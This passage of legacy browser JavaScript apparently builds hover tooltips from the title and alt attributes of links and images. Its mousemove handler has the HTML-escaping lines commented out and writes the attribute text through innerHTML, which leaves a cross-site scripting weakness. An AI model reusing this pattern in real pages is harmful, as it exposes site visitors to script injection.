this.opera = this.agent.indexOf("opera")>-1;
this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
this.bw = (this.ie || this.opera || this.gecko);
return this;
}
MW_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}
var MW = new MW_System_Load();
function MW_System_Hint(){}
MW_System_Hint.prototype.show = function(obj,str){
var hint = MW.findobj('hint');
if(!obj){ return; }
if(!MW.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 15;
hint.style.top = 50;

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};
obj.onmousemove = function(advance){
//str = str.replace(/</g,"&lt;");
//str = str.replace(/>/g,"&gt;");
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
  if(hint.offsetWidth>500){ hint.style.width = '200'; }
  if((x + hint.offsetWidth + 15) > vcwidth){
   hint.style.left = x - hint.offsetWidth - 4;
  } else {
   hint.style.left = x + 15;
  }
  if((y + hint.offsetHeight + 19) > vcheight){
   hint.style.top = y - hint.offsetHeight;
  } else {
   hint.style.top = y + 25;
  }
  //if(typeof(hint.style.MozOpacity)!="undefined"){
  hint.style.opacity = '.91';
  hint.style.filter = "alpha(opacity:91)";
  //}
  hint.style.visibility = 'visible';
};
}
MW_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';
var hintmarker = ['a','img'];
var textmarker = ['title','alt'];
var lenmarker = hintmarker.length;
for(var i=0; i<lenmarker; i++) {
atr = document.getElementsByTagName(hintmarker[i]);
for(var j=0; j<atr.length; j++)
if(viewhint=atr[j].getAttribute(textmarker[i])){
  atr[j].removeAttribute(textmarker[i]);
  HINT.show(atr[j],viewhint);
}
}
}
var HINT = new MW_System_Hint();
if(MW.objects){ MW.addsevent(HINT.initialize); }


